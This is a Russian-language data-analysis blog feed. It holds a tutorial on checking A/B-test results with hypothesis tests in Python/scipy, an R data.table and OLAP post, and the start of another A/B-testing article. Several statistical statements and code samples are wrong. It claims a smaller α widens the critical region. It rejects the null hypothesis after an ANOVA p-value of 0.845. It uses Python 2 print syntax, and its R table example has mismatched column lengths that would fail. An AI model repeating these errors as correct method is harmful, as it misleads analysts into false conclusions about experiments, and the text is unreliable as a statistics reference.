Проверка результатов a/b-теста это частный случай проверки статистической гипотезы. Статистическая гипотеза это предположене о виде распределения и свойствах случайной величины, которое можно подтвердить или опровергнуть. По умолчанию требуется проверить гипотезу H0, это называется нулевая гипотеза. Она истинна, пока не доказано обратное. Если доказано обратное, то побеждает альтернативная H1 гипотеза .
Принято использовать следующие обозначения:
Показатель
Генеральная совокупность
Выборка
Дисперсия
σ²
s²
Размер выборки
N
n
Коэффицент корреляции
p
r
Генеральная совокупность и выборка. В чем разница? Выборка это набор данных, который у нас есть. Генеральная совокупность это вообще все данные, которые можно учесть при расчетах. Простой пример: у нас есть пирог, мы отрезаем кусочек и пробуем. Если торт вкусный, то на основании выборки (кусочка) мы делаем вывод про всю генеральную совокупность (торт).
Генеральная совокупность
Например, у нас есть выборка из нормального распределения с неизвестным параметром α и известным параметром σ = 1. H0 = параметр α равен некому значению, при этом гипотеза создается еще до данных, а не является их следствием. Проверяя H0, мы по выборке считаем некое значение и сравниваем его с теоретическим. Когда мы рассматриваем выборку, допускаем отклонения от теоретических значений, так как среднее арифметическое никогда не бывает равно мат. ожиданию, оно будет отклоняться. И мы стараемся установить, какое отклонение полученного значения от теоретического мы готовы считать допустимым (незначимым), и какое отклонение нельзя списать на случайные факторы (значимое). Если отклонение значимо, тогда H0 отвергается. Отклонение не значимо, H0 подтверждается.
Коэффицент корреляции. Корреляция это взаимосвязь двух и более случайных величин. Корреляция бывает очень разной: сильной в разной степени, негативной. В интернете очень любят сравнивать две никак не связанные величины, например, количество zoom-митингов в Чите и проданных ножей в Алабаме. Причинно-следственной связи никакой, но может быть схожесть поведения показателей.
Для работы нам нужно:
Определиться с H0 и H1.
Мы предполагаем, что нулевая гипотеза верна, и задаем некую статистику (функция от выборки), обозначим ее как T. У нас есть нормально распределенная случайная величина с неизвестной дисперсией, тогда используется такая статистика:
X — выборка, α -H0 значение математического ожидания, n — объем выборки, X с линией наверху — выборочное среднее. σx — несмещенные оценки среднеквадратическое отклонение.
В формуле выше статистика имеет распределение Стьюдента (t-распределение) с параметром df = n-1, где n — объем выборки. Если в формуле выше X имеет нормальное распределение, то такая статистика имеет распределение Стьюдента, мы берем это как доказанный факт. При нормальном распределении σ = 1, a = 0.
Если известно мат. ожидание, а дисперсия не известна, и мы хотим проверить гипотезу о дисперсии, то берем квантили распределения хи-квадрат. Распределение хи-квадрат это другое распределение. Для большинства других распределений таких статистик нет. Например, выборочное среднее равномерного распределения довольно сложно считать, и мы считаем по ЦПД (число объектов в выборке = бесконечность, значит распределение близко к нормальному). Этим пользуются крупные компании, у них куча трафика. Если трафика мало, то можно заняться оптимизацией. Скорость a/b-тестов можно увеличить за счет управления чувствительностью тестов: оптимизация дисперсии, менять описательные статистики, трансформировать данные и изменять размерность данных (поубирали хвосты — дисперсия уменьшилась).
Далее уровень значимости α — допустимая вероятность ошибки первого рода (те самые 0.05), значение варьируется в зависимости от задачи.
Определяется критическая область. Ω = визуально это некий отрезок, который говорит нам о том, что значение T из пунктов выше попадает в критическую область.
проводим статистический тест: для выборки считаем значение T (статистика, функция от выборки), и если оно принадлежит Ω, то считаем, что данные противоречат гипотезе H0 и мы принимаем H1.
Стандартное отклонение это квадратный корень дисперсии. Другими словами, это среднее значение квадрата разности значений в наборе данных от среднего значения. Если данные нормально распределены, то нужны среднее и дисперсия. Для проверки гипотез о дисперсии нормального распределения используются квантили распределения хи-квадрат. Остальные распределения, по большей части, не имеют соответствующих статистик, поэтому принято использовать центральную предельную теорему с некой погрешностью. На графиках выше и ниже вы можете видеть примеры визуализации нормального распределения.
Среднее, медиана и мода это показатели центра распределения. А вариация распределения, изменчивость/волатильность выборки описывается параметром «Дисперсия». И тут в дело вступаем стандартное отклонение, это дочерний показатель от дисперсии. Показывает, на сколько в среднем отклоняются элементы выборки от среднего значения. Если средний китаец знает 3000 иероглифов, то стандартное отклонение 400 иероглифов. Если у нас среднее значение 100 заявок, а стандратное отклонение 300 заявок, то данные очень сильно колеблятся, это называется коэффциент вариации. просто делим стандартное отклонение на среднее и получаем на выходе %, так что это процентная величина отклонения.
Дисперсия это не константа, с ней можно работать. Существует децильный метод. Мы берем все данные из теста и контроля и делим распределение на некое количество квартилей, децилей, перцентилей. Внутри каждого микро-набора данных будет своя размерность данных, по которому мы и будем оценивать эксперимент. 1-ая дециль будет содержать минимальные значения, 10-ая — самые большие. В таком подходе дисперсия уменьшается за счет уменьшения разброса данных. Необходимо использовать поправки на множественное сравнение: классический/консервативный Бонферони, метод Холма, Бенджамини-Иекутиели, Бенджамини-Хохберг. Или просто уменьшать p-value.
Если не хотим разбираться с нормальным распределением, то используем статистический метод бутстрэппинг.
На картинке вы можете видеть центральную линию, это медиана. Медиана это расстановка элементов выборки от меньшего к большему и берем самый центральный элемент выборки. Помимо удаления выбросов из данных, подсчета размера выборки, кластеризации группы пользователей, обычно всех интересует адекватная мера центральной тенденции, которая может быть представлена следующими понятиями:
Среднее арифметическое значение в данных. Идея в том, что если взять любое типичное значение из набора данных, оно будет похоже на среднее значение. Не самый надежный способ, очень аффектится экстремально высокими или низкими значениями. 2+4+6+26 / 4 = 9,5, любимый подход недобросовестных СМИ.
Медиана. В отличии от среднего арифметического, все значения сортируются в порядке возрастания и в качестве среднего значения берется то, что окажется в середине списка. Считается более надежным подходом, так как более робаста. Робастность = устойчивость к большим и малым значениям. Если в списке четное количество значений, то высчитывается среднее между двумя значениями из центра отсортированного набора данных.
Мода. Значение, которое можно встретить в данных чаще остальных. Это менее среднее значение, чем два предыдущих. Скорее, это наиболее тяжеловесный фактор, который влияет на среднее значение в данных.
Разберем пример. Выбираем статистику, у нас гипотеза про математическое ожидание нормально распределенной случайной величины с известной дисперсией, вы берем чуть другую статистику (формулу), не такую как была в примере выше. Если H0 верна, то статистика (T) имеет нормальное стандартное распределение.
Нулевая гипотеза, что a = 6. Далее мы в рамках эксперимента нашли выборку, и хотим проверить гипотезу.
import numpy as np
from scipy import stats
data = np.random.normal(10,1,size = 200)
data
Перейдем к проверке статистической значимости. Допустим, мы выгрузили данные по транзакциям за месяц и хотим понять, были ли отклонения от нормального поведения. α = 0,05. Внесем числа в формулу:
Далее работаем с критической областью. То, какую критическую область мы выберем, зависит от альтернативной гипотезы. Может быть двусторонней, левосторонней или правосторонней, в зависимости от задачи. В нашем случае значение может сместиться и на лево, и на право, поэтому выбираем двустороннюю критическую область. Выбрав двусторонний тест, мы задали условие для проверки гипотезы. Двусторонний тест не предполагает, что мы заранее знаем, какое значение будет больше, а какое меньше. Такой тест более консервативен и более общий, чем односторонний. Мы просто воспользуемся правилом двух сигм и получим интервал, или пользуемся таблицой квантилей. Квантили и квартили, тут все просто. Расставляем значения по порядку, например 100 элементов: 1,2,3….99, 100, и берем пятый квантиль — 5. Квартиль это частный случай квантиль, самые частотные квартили это 25%, 50% и 75%.
Найти квантили довольно просто: правило двух сигм дает интервал, в который с вероятностью 95% мы попадаем, и 5% что не попадаем. Квантиль будет 2 и -2. То есть, α/2 и 1-α/2, это квантили стандартного распределения. 2 и есть квантиль порядка 1-α/2, = 0.975. Теперь мы можем взять выборку, вычислить от нее значение статистики (T), и при попадании в критическую область отвергаем H0. Освежим в памяти сигмы: три сигмы это 99,73%, две сигмы это 95,45%, одна сигма это 68,27%.
Считаем мат. ожидание, mean = data.mean(). Результат 9.9296. И статистика: T = 10 * (mean - 6), результат 39.2962. Наша критическая область от бесконечности до 2 или от -2 до минус бесконечности, значение попало в область. Мы отвергаем гипотезу. Тут дело в том, что чем меньше α, тем шире критическая область, так мы можем управлять точностью теста и шансом отвергнуть гипотезу. И давайте пример посложнее:
import matplotlib
matplotlib.use('TkAgg')
import scipy.stats as stats
from matplotlib import pyplot
x = stats.norm.rvs(loc=5, scale=3, size=543)
print (stats.shapiro(x))
pyplot.hist(x)
pyplot.show()
Я осознанно не использую seed, так как чем больше вариативность полученных вами результатов, тем лучше. У меня возвращено 2 значения: значение статистики теста, и связанное с ним значение p-value, в моем случае получилось 0.011658577248454094. А так как 0.0116 < 0.05, и для отклонения нулевой гипотезы p-value должно быть не выше альфы 0,05, то у нас есть веские доказательства того, что мы отвергаем нулевую гипотезу на уровне значимости 0,05.
Но перед тем, как делать вывод об отсутствии различий, мы еще должны выяснить, была ли мощность использованного статистического критерия достаточной для их обнаружения. А мощность упирается в размер выборки. Нельзя сравнивать близкие законы при малых объёмах выборок.
Меняем Критерий Шапиро-Уилка на тест Андерсона, print (stats.anderson(x)), проверяем еще раз, что данные в выборке более менее нормально распределены. За тестом Андерсона Дарлинга часто используют w^2 Мизеса. Результат можно проверить даже визуально:
Давайте проведем F-тест, так как настало время проверки статистической значимости различий. Допустим, нужно сравнить работу продажников из двух городов.
Используем для этого ANOVA (дисперсионный анализ) из библиотеки Scipy, командой stats.f_oneway. Нулевая гипотеза ANOVA предполагает, что мат. ожидания совпадают. Если t-критерий Стьюдента используется для сравнения среднего значения в двух независимых или зависимых группах, то f-критерий проверяет, есть ли вообще разница. Можно использовать для большего количества выборок, чем 2. Разумеется, ANOVA не является f-тестом в полной мере, это модель регрессии и считается обобщенной линейной моделью (GLM). ANOVA используется для сравнения среднего значения какого-то признака в независимых группах.
import matplotlib
matplotlib.use('TkAgg')
import scipy.stats as stats
a = [2,3,1,4,3,4,2,4,-1,32,12,53,2,2,3,2.3,2,4.2,3,32,1]
b = [3,4,-1,3,4,43,4,14,2.3,1,3,2.3,12,42,2.4,3,4,1,4,1,2]
print (stats.f_oneway(a,b))
Получаем F-статистику F_onewayResult(statistic=0.0386380063725391, pvalue=0.8451628704190369), что говорит нам, больше ли дисперсия между группами, чем дисперсия внутри групп, и вычисляет вероятность наблюдения этого коэффициента дисперсии, используя F-распределение. Конечно, для научных публикаций данных недостаточно, нет степеней свободы. Но заветный P-value мы получили и теперь знаем, что раз 0.8451628704190369 > 0.05, то работа продажников явно завязана не только на тех данных, что у нас имеются. У нас отказ от нулевой гипотезы, так как данные не выглядят нормально. Нулевая гипотеза a = b, альтернативная a ≠ b. На самом деле, если нет желания разбираться с кучей критериев, достаточно освоить ANOVA и Bootstrap, так как все укладывается в общие линейные модели.
Сравним средние двух выборок с помощью T-test. Для T-test нам нужны среднее выборки, ее размер и отклонение. Мы хотим узнать, есть ли различия в двух группах данных, пусть это будут результаты A/B теста для туториалов в мобильном приложении. Для этого нужно интерпретировать статистическое значение в двустороннем тесте с примерно нормальным распределением, что означает, что нулевая гипотеза может быть отвергнута, когда средние значения двух выборок слишком отличаются. В R мы использовали функцию t.test() для простого t-теста Стьюдента, в Python мы пойдем более комплексным путем. Можно выполнить как односторонний, так и двусторонний T-test в Python. Если у вас много шума в данных, не забудьте сделать дисперсию. Стьюдента для независимых выборок считают с равными дисперсиями. Честно говоря, T-test самый консервативный из всех, ему нужна полная гомогенность выборок (50 на 50), и строго нормальное распределение. Для тестов бинарных или непрерывных метрик не подойдет.
У двустороннего теста и p-value получится в два раза больше, чем у одностороннего, поэтому двусторонний тест имеет более строгие критерии для отклонения нулевой гипотезы. Гипотетически, из двустороннего p-value можно получить одностороннее, но при правильно проведенном тесте не должно возникнуть такой необходимости. При двустороннем тесте мы делим p-value 0.05 на два, и отдаем по 0.025 на положительный и отрицательный концы распределения. При одностороннем тесте весь p-value 0.05 располагается в одном конце распределения. Так как второй конец распределения игнорируется, то есть вероятность ошибки: создав новый туториал, можно протестировать односторонним тестом, лучше ли новый туториал предыдущего. Но информация о том, хуже ли новый туториал предыдущего, будет проигнорирована. Но если новый туториал рассчитан на другую аудиторию и мы точно знаем, что он не может быть хуже, то односторонний тест вам подходит и даст бОльшую точность.
Вводные для следующего примера: нулевая гипотеза что мат. ожидания для двух групп равны, дисперсии равны. Данные представляют финансовые результаты двух разных интернет-магазинов схожей тематики.
import matplotlib
matplotlib.use('TkAgg')
from scipy import stats
a = [742,148,423,424,122,432,-1,232,243,332,213]
b = [-1,3,4,2,1,3,2,4,1,2]
print (stats.ttest_ind(a,b))
Результаты завязаны на проблеме Беренса-Фишера, так как точного решения не существует, но вероятность позволяет нам сделать вывод. Если сделать поправку на то, что при маленькой выборке никак не сгруппированных данных у нас большая дисперсия (проверяем дисперсию командой print(np.var(a)) ), то качество данных можно поставить под сомнение. Если данные не распределены нормально, нужен критерий Манна-Уитни, также известный как Критерий Уилкоксона. Выборка у нас небольшая, поэтому Манна-Уитни вполне подойдет, ранги не будут сильно пересекаться. Запуская Манна-Уитни, мы преобразовываем данные в ранги, строим два распределения рангов и пытаемся узнать разность 50-х квартилей ранговых распределений.
Общее предположение Манна-Уитни что все наблюдения из обеих групп независимы и непрерывны. Про непрерывность есть нюанс: допускается небольшое повторение элементов в выборках. H0 = если мы возьмем по одному случайному элементу из первого и второго распределений, то элемент из первого распределения с вероятностью ≠ 1/2 больше, чем элемент из второго распределения. Для начала задаем некую U-статистику, чье распределение мы знаем при условии, что нулевая гипотеза верна:
Tx — самая большая из ранговых сумм, соответствующая выборке с nx
Например, у нас есть две выборки: 1,3,4,6 и 2,7,8. Создаем единый ряд от минимального значения к максимальному: 1,2,3,4,6,7,8. И прописывем ранги, чем ченьше значение, тем меньше ранг. Разбиваем полученный ряд значений по рангам:
Значение в ряде
Ранг
1
1
2
2
3
3
4
4
6
5
7
6
8
7
Считаем сумму значений рангов: T1 = 1+3+4+5 и T2 = 2+6+7. Tx как максимальная это 15 (T2). Nx = это кол-во элементов в выбранной группе с максимальным рангом, то есть 3. Далее проставляем значения в формулу и считаем статистику: U = 4 * 3 + ((2 * (2+1)) / 2) — 15 = 12 + 3 — 15 = 0. Если выборка маленькая, то открываем справочник и смотрим критические значения.
import matplotlib
matplotlib.use('TkAgg')
from scipy import stats
a = [742, 148, 423, 424, 122, 432, -1, 232, 243, 332, 213]
b = [-1, 3, 4, 2, 1, 3, 2, 4, 1, 2]
u, p_value = stats.mannwhitneyu(a, b)
print("two-sample wilcoxon-test", p_value)
P-value стал 0.0007438622219910575. Сравнивать выборки можно и визуально:
import matplotlib
matplotlib.use('TkAgg')
import numpy as np
from scipy.stats import ttest_ind
import matplotlib.pyplot as plt
a = np.random.normal(loc=0,scale=24,size=4454)
b = np.random.normal(loc=-1,scale=1,size=7643)
print(ttest_ind(a,b))
plt.hist(a, bins=24, color='g', alpha=0.75)
plt.hist(b, bins=24, color='y', alpha=0.55)
plt.show()
Получаем statistic=4.3337700320925885, pvalue=1.4776127369400805e-05. Что намного меньше 0.05, т.е. мы отклоняем нулевую гипотезу критерия Стьюдента про равенство средних. У интернет-магазинов слишком разные данные, нужна сегментация .
Теперь рассмотрим двусторонний тест для нулевой гипотезы о том, что ожидаемое среднее значение одной выборки независимых наблюдений равно среднему значению другой. Аспект «двусторонний» означает, что мы рассматриваем верхнюю и нижнюю границы распределения совокупности данных. Стандартные отклонения должны быть одинаковыми.
import matplotlib
matplotlib.use('TkAgg')
from scipy import stats
from scipy import stats
a = stats.norm.rvs(loc = 5,scale = 10,size = 23000)
b = stats.norm.rvs(loc = 5,scale = 10,size = 23425)
print stats.ttest_ind(a,b)
Получаем statistic=-0.7043486133916781, pvalue=0.4812192321148787, что намного больше 0,05. А так как р > 0.05 мы считаем маловероятной ошибкой, а р <= 0.05 высоковероятной, то две выборки можно считать равными. Также, для проверки равенства средних подходят Критерий Манна-Уитни, Уилкоксона, Краскера-Уолласа.
Визуализация
Данные важно визуализировать. Не только потому, что заказчики вашей работы — визуалы, есть и более технические особенности. Например, Квартет Энскомба. Это 4 набора точек, у каждой есть X и Y, и по цифрам они идентичны. Но если их визуализировать, то видно, что по показателям выборки из X и Y равны друг другу, а по форме на графике — нет. У всех данных ниже параметры mean=7.50, std=1.94, r=0.82.
import matplotlib
matplotlib.use('TkAgg')
import matplotlib.pyplot as plt
import seaborn as sns
import pandas as pd
import numpy as np
sns.set()
data = np.random.multivariate_normal([0, 0], [[43, 2], [5, 1.2]],size=25000)
data = pd.DataFrame(data, columns=['x', 'y'])
for col in 'xy':
sns.kdeplot(data[col], bw=.2, shade=False, label="MAU"),
plt.show()
График выше прекрасно подходит для визуального сравнения двух выборок. Доверительный интервал находится между 5 и 95 процентым квантилем, 90% доверительный интервал это двусторонний критерий между 5 и 95.
import matplotlib
matplotlib.use('TkAgg')
import matplotlib.pyplot as plt
import seaborn as sns
import pandas as pd
import numpy as np
plt.style.use('classic')
plt.style.use('seaborn-whitegrid')
data = np.random.multivariate_normal([0, 0], [[3.4, 1.87], [2.8, 1.44]],size=25000)
data = pd.DataFrame(data, columns=['x', 'y'])
sns.distplot(data['x'])
sns.distplot(data['y']);
plt.show()
Представленные выше графики достаточно стандартны и вы неоднократно их строили или, по крайней мере, видели. А вот следующий график, Jointplot, уже куда интереснее. Он совмещает в себе гистограммы по x и y, и включает типичный график рассеяния. Получается своеобразный куб из гистограмм.
import matplotlib
matplotlib.use('TkAgg')
import matplotlib.pyplot as plt
import seaborn as sns
import pandas as pd
import numpy as np
plt.style.use('classic')
plt.style.use('seaborn-whitegrid')
data = np.random.multivariate_normal([0, 0], [[43, 2], [5, 1.2]],size=25000)
data = pd.DataFrame(data, columns=['x', 'y'])
with sns.axes_style('white'):
sns.jointplot("x", "y", data, kind='kde');
plt.show()
График интересен тем, что полученные рассеивающиеся паттерны позволяют увидеть разные типы корреляции. Стремится с правый верхний угол — хорошая тенденция, расположилось горизонтально — нейтральная тенденция, стремится в левый верхний угол — негативная тенденция.
И Box Plot, куда же без него. Работает с группой из минимум пяти чисел: минимум, первый квартиль, медиана, третий квартиль и максимум. Усы идут от каждого квартиля до минимума или максимума. Всегда можно получить подробную справку по параметрам boxplot, достаточно вбить команду ? sns.boxplot.
import matplotlib
matplotlib.use('TkAgg')
import matplotlib.pyplot as plt
import seaborn as sns
import pandas as pd
b = [1, 2, 3, 4, 3.4, 6, 7, 8, 9, 8, 4, 0.3, 4.2, 14, 21, 1, -8]
df = pd.DataFrame(b)
sns.boxplot(data=df)
plt.show()
На картинке видно выше, что в наборе данных есть выбросы, в таком случае бывает полезно использовать интерквартильный размах. Это разница между третьим и первым квартилем. Я беру это значение как 1,5 квартиля в обе стороны, от 25-го и 75-го перцентиля. Давайте еще один пример, в котором посмотрим на квартили.
import seaborn as sns
sns.boxplot(data["x"])
data["x"].describe()
count 23.000000
mean 0.112399
std 0.071212
min 0.007407
25% 0.055556
50% 0.103704
75% 0.166667
max 0.244444
Name: x, dtype: float64
Медиана это 50-ый перцентиль, линия в центре. Данные выше это выгрузка хитов от поведения пользователя, поэтому 50-ый перцентиль это 0,10 кликов. Левая граница большого квадрата это 25-ый перцентиль, значение первого квартиля. И третий квартиль, 75-ый перцентиль. Вертикальные линии по краям показывают статистически значимую выборку.
92 перцентиль отходит от левого края середины графика нормального распределения. Перцентиль это процент, который меньше чем пороговое значение. Узнать вероятность можно и в Excel =NORM.S.INV(0.92), получим результат 1.40507156. Аналогично можно получить перцентиль для левой стороны графика, например, =NORM.S.INV(0.08) и получаем -1.4050716.
А теперь немного 3D, бизнес такое любит:
import matplotlib
matplotlib.use('TkAgg')
import matplotlib.pyplot as plt
import numpy as np
from matplotlib import cm
from mpl_toolkits.mplot3d import Axes3D
x = np.arange(-2, 5, 0.85)
xlen = len(x)
y = np.arange(-5, 2, 0.25)
ylen = len(y)
x, y = np.meshgrid(x, y)
r = np.sqrt(x**2 + y**2)
z = np.sin(r * 1.3)
ax = plt.figure(figsize=(8,6))
ax = ax.add_subplot(1,1,1, projection='3d')
ax.plot_surface(x, y, z, cmap=cm.coolwarm, edgecolor='black', linewidth=0.23, antialiased=True)
plt.show()
Python Seaborn это лучшее решение для визуализации привлекательных статистических диаграмм. Если же ваша цель это интерактивные графики в вебе, то Python Bokeh, Pygal, Plotly это ваш выбор. Изучайте Python и мат. стат, и ваш продуктовый дизайн сильно вырастет.
]]>37Цветков Максим<![CDATA[Работа с таблицами в R: Data.table и OLAP]]>http://your-scorpion.ru/?p=90952019-04-20T21:22:55Z2018-12-29T07:58:40ZТаблицы это один из основных способов работы со структурированными данными. В языке R для работы с таблицами существует множество библиотек. Data.table одна из самых быстрых R библиотек для работы с большими массивами табличных данных, работает на основе цепочек. Результат из одного звена передается в следующее звено в виде готового результата. По факту, это улучшенная наследуемая версия data.frames, который является стандартной структурой данных для хранения в базе R.
Для начала работы нужно установить и объявить пакет Data.table: install.packages("data.table") и library("data.table"). Создать некие данные:
userb2b = data.table(
ID = c("max","dim","max","sveta","dim","sveta"),
a = 1:11,
b = 7:5,
c = 11:23
)
В результате мы получим самую простую таблицу со столбцами ID, a, b, c и случайными диапазонами значений из кода выше для каждого столбца. Я понимаю, что для названий столбцов выбирать цифры или одну букву вместо нормальных имен это плохая практика, но благодаря этому примеру я могу упомянуть эту плохую практику, и вы не будете так делать в будущем. Также, если для работы вы решите импортировать данные из CSV, то используйте для импорта данных библиотеку readr или функции fwrite и fread из data.table. Базовые функции работают медленно.
Посмотреть:
По структуре полученной таблицы видно, что символ : отделяет номер строки от значения первого столбца. Существование данных можно проверить командой tables(), и полезно запомнить команду head(userb2b) для демонстрации первых 6 элементов одной таблицы. Если этого недостаточно, то команда print(userb2b, nrows = Inf) покажет куда больше данных. Посмотреть структуру таблицы можно командой str(userb2b).
Возможностей куда больше, посмотреть вторую и третью строчку одной таблицы можно командой userb2b[2:3]. Для просмотра одного столбца из таблицы используйте команду userb2b[, b]. Обратите внимание, когда используете data.table, то все операции лучше проводить внутри квадратных скобочек. Иначе могут быть неприятные сюрпризы в виде избыточного копирования.
Сортировка: Для сортировки таблицы используйте команду userb2b[, sort(unique(c))].
Можно сортировать таблицу сначала по возрастанию для определенного столбца, а затем по убыванию для другого: с помощью хорошо оптимизированной функции order(), например, newtav <- userb2b[order(c, -b)]. Символ - означает убывание. Я не зря сделал акцент на оптимизированности этой функции, так как order использует внутренний метод fastx order forder (), который настолько лучше чем стандартный base :: order R, что алгоритм из data.table для сортировки был принят по умолчанию в 2016 году для R 3.3.0.
Выделить данные в виде вектора можно командой userb2b[["ID"]], а показать только определенные столбцы поможет userb2b[ , c("a","b","c")].
Все это имеет практическое применение. Допустим, в нашей таблице столбец «ID» отвечает за имя пользователя, а столбец «с» за ARPU diary. Командой userb2b[,.(ID), by="c"] можно легко отсортировать имена пользователей по метрике ARPU diary.
Редактировать: если нужно таблицу отредактировать, например, заменить максимальное значение 23 на 11, то это легко сделать следующим способом userb2b[c == 23L, c := 11L][].
Если же мы захотим удалить целую колонку, то есть два распространенных способа: обнулить нужную колонку или удалить по номеру колонки.
userb2b[, c := NULL]
userb2b[, 2 := NULL]
Вы могли заметить, везде используется оператор :=, он нужен для добавления/удаления/обновления столбцов.
Теперь создадим столбцы. Во втором примере новый столбец создается на основе математических операций в уже имеющихся столбцах (напомню, столбца a у нас уже не осталось)
userb2b[, num_night := match(c, sort(unique(c))), by = "ID"]
userb2b[, num:= (speed = c / (c - b))]
Объединение таблиц: работа с одной таблицей не является чем-то сложным и наверняка первая мысль читателя: "я лучше буду это делать в Excel". Так как в первую очередь мы будем работать с несколькими таблицами, то давайте создадим две таблицы:
У нас есть две таблицы с общим столбцом "Subject", его и будем использовать для объединения двух таблиц. Принципы объединения данных одинаковы и для Excel, и для SQL, R не исключение. В data.table для этого существует функция Merge, по аналогии с SQL: merge(behavb2b, userb2b, by = "ID"). На этом примере прослеживается основа синтаксиса: DT[i, j, by], но в отличии от SQL, в R можно использовать для работы с таблицами любые функции из любого пакета, не ограничиваясь возможностями SQL. Таблица data.table может быть передана любому пакету, который умеет работать с data.frame. Существует 4 классических видов JOIN:
INNER JOIN получает все записи, которые являются общими для обеих таблиц на основе внешнего ключа. В результате получаем таблицу с записями, общими для левой и правой таблиц. Основное применение это получение среза данных по двум колонкам. Например, выцепить данные из первой таблицы обо всех клиентах, которые заплатили и посмотреть во второй таблице, сколько заплатили. Inner Join создан как раз для этого, возвращает строки из обеих таблиц, которые удовлетворяют заданным условиям.
newtav <- data.table(merge(x = DT_data, y = DT_data_2, by.x = 'Subject', by.y = 'Subject'))
newtav <- data.table(merge(x = DT_data, y = DT_data_2, by = 'Subject'))
LEFT JOIN получает все записи из таблицы, указанной на стороне LEFT. Не берутся записи из правой таблицы. Основное применение: посмотреть все записи по определенному столбцу. Если для строки из левой таблицы не будет найдена соответствующая запись в правой, то значение будет N/A.
newtav <- merge(x = DT_data, y = DT_data_2, by = "Subject", all.x = TRUE)
RIGHT JOIN работает аналогично примеру выше, но получает все записи в таблице, указанной в RIGHT. Не трудно догадаться, что Left join легко превращается в Right join при изменении порядка таблиц для объединения.
newtav <- merge(x = DT_data, y = DT_data_2, by = "Subject", all.y = TRUE)
FULL JOIN получает все записи из обеих таблиц и помещает NULL в столбцы, где соответствующие записи не существуют в противоположной таблице. Многие могут испытать соблазн сразу объединить все имеющиеся таблицы и в дальнейшем работать с одной таблицей. Это не всегда удачная идея, рассмотрим на примере: у клиента бизнес по дизайну сайтов, в штате есть 10 дизайнеров, каждый закреплен за определенным набором проектов. За 10 лет работы всей командой было сделано 10 000 сайтов, и все сайты переделываются раз в 2 года. Получаем 10 лет * 10 дизайнеров * 10 000 сайтов * 2 = минимум 2 000 000 записей в одной таблице, а если разбить 10 лет на месяцы/дни/итерации, то количество записей будет стремиться к сотням миллионов. А теперь попробуйте по аналогии подсчитать количество данных среднего e-commerce, с детализацией записей по каждому заказу до уровня размера упаковки. С такой таблицей будет неудобно работать, поэтому принято хранить записи в разных таблицах.
newtav <- merge(DT_data, DT_data_2, by = "Subject", all = TRUE)
Ключ можно задать заранее с помощью команды setkey(DT_data,Subject), а для проверки, есть ли у таблицы ключ, можно воспользоваться командой key(DT_data).
Полученную таблицу можно красиво оформить, экспортировать и формировать гипотезы на основе полученных данных:
Но что делать, когда данных слишком много, количество таблиц стремится к десяткам, и объединять их поштучно становится слишком долго, дорого и сложно? Когда количество собранных пользовательских данных переваливает за терабайт, одно из решений это многомерные базы данных. Очень удобны для работы, у таких баз данных есть несколько измерений, больше чем 2 (классическая таблица). В классических базах данных есть колонки и ряды, как в Excel или в таблице, что мы создали выше. Многомерные базы данных состоят из минимум трех измерений, формируя куб.
Посмотрим на примере: есть три измерения: продажи, года и каналы. Из такого куба мы можем узнать, например, что было сделано 566 продажи через канал прямых продаж в 2011 году. Эти данные нам дает пересечении трех измерений в одной ячейке.
Но одна ячейка это слишком просто и бесполезно, OLAP же позволяет получить весь плоский квадрат со всеми данными по одному каналу. Если вы работаете на аутсорсе, то в современных CRM без OLAP никуда.
OLAP позволяет избежать помощи программиста, скорость доступа к данным очень высокая. И непрогнозируемая нагрузка на сервера, когда цепочка дата — дата — дата — факт — факт — факт становится слишком длинной. Но главное, можно анализировать бесконечное количество вариантов работы пользователей, крутя куб и линкуя его к MS Office. Отдаленно эта работа похожа на сводные таблицы в Excel. Давайте создадим новые данные и построим на их основе OLAP-куб, в котором будет информация месячном APPRU в диапазоне 24-х месяцев по трем маркам телефонов.
Полученный результат существует в трех измерениях, теперь простой командой myResult[, , ] можно получить все данные в виде множества таблиц (так как таблица многомерная). Или командой myResult[5,-456,] сделать срез по двум измерениям и получить простую двумерную таблицу. Если посмотреть на структуру данных str(myResult), то увидим, что dimnames это список из трех списков. При этом списки весьма разношерстные, хоть они и хранятся в одном месте:
]]>12Цветков Максим<![CDATA[Проверка результатов A/B теста]]>http://your-scorpion.ru/?p=75702025-08-20T05:30:05Z2018-09-08T11:08:41ZA/B-тесты это основной способ решения споров об интерфейсах в команде. Но часто эти споры решаются неверно, потому что ключевая ошибка при анализе результатов A/B теста это сравнение двух средних, без подбора критерия, оценки выборки. Беглый визуальный анализ отчетов в GA по принципу «где график выше, та версия и лучше» приводит к ошибочным выводам и стоит бизнесу кучу денег. Если до этого момента вы обходились знаниями, что онлайн-калькуляторы должны показать «p < 0.05» и «нормальное распределение похоже на колокол», то в этой статье я постараюсь расширить ваш кругозор.
Все примеры будут продемонстрированы для R-Studio. Общий процесс анализа: экспериментальный дизайн → сырые данные → обработанные данные → выбор статистической модели → суммарная статистика → p value. С экспериментальным дизайном дизайнеры справляются, про остальные шаги давайте говорить подробнее.
Формируем гипотезу
При формировании гипотезы руководствоваться лучше простыми понятиями: цели бизнеса, как эти цели достигаются клиентами и как это можно измерить (Single A/B test или Multi A/B test). Не менее важно понимать, как данные будут собираться и валидироваться, и как будут вноситься изменения по результатам теста. При этом предполагается, что проблема репрезентативности и достаточности объёма выборки решена. По умолчанию в данном уроке мы будем считать, что стандартное отклонение (корень из дисперсии) не зависит от размера выборки, так как выборка репрезентативна.
Но будем честны, часто задача будет ставиться по принципу: «у нас упала прибыль, посмотри, че там такое». Или приходит продукт-менеджер или гейм-дизайнер, рассказывает про уже реализованную фичу на проде, и просит узнать эффективность этой фичи. При этом нет информации, на что эта фича была направлена, на каких данных ее исследовать, как ее операционализировать. В случае столь слабо формализованных задач нужно придумывать гипотезы самостоятельно и думать, откуда взять данные для формирования этих гипотез. Помогает консолидация данных из разных источников. Но не уходим в галлюцинации и помним, что в компании должна быть карта гипотез, сформированная стратегия достижения целей.
Либо, в качестве источника гипотезы банальный спор менеджеров продукта и проекта, результат коридорного опроса, желание оптимизировать CRO. Я не люблю тестировать фичи, которые очевидно улучшат конверсию, это достаточно бесполезная работа. Лучше тестировать фичи, у которых отдача бизнесу непредсказуема. В таких фичах обычно кроется рост всех ключевых метрик: CTR (Click Through Rate), конверсия, CPA, ROAS, CPI. Должен сказать, что при малом количестве данных очень сложно оценивать небинарные метрики (средний чек, выручка), результаты обычно очень шумные: работает принцип garbage in garbage out. А вот A/B тесты для бинарных задач проводить просто (выполнено/не выполнено). Но в любом случае самый первый шаг это определиться с целевой метрикой.
